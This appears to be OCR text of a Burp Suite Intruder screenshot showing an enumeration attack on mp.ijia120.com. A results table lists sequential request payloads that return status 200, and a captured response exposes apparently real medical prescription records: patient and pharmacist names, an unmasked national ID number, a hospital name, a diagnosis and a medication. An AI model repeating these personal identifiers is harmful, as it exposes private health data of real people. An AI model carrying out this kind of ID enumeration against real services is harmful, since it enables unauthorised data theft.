 攻击 保存 4. Intruder attack of https://mp.ijia120.com
4. Intruder attack of https://mp.ijia120.com 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 匹配表达式 docidcard
请求 payload 状态码 接收到响应 错误 超时 长度 注释
7070 7069 200 206 21835
1325 1324 200 222 20869
1899 1898 200 187 20414
8987 8986 200 184 20206
6914 6913 200 201 20000
7274 7273 200 181 19863
7683 7682 200 189 19813
请求 响应
美化 Raw Hex 页面渲染 \n
"mdDisCode":"N92.600",
"sex":"2",
"tcmDecoctCode":"9 ",
"opEmMark":"1",
"pharName":"韩建华",
"tcmUseCode":"99",
"docIdcard":"320723198907204428",
"cardno":"340***********68",
"tcmSy1Name":"虚热证",
"isCmOrWm":"2",
"organName":"扬州市江都妇幼保健院",
"rxId":"123210884689534724-MZYP_241107392_16",
"intMark":"0",
"onceDosageDes":"KL炒鸡内金 10g",
"name":"刘爱苗",
"audiName":"韩建华",
docIdcard 19匹配
已完成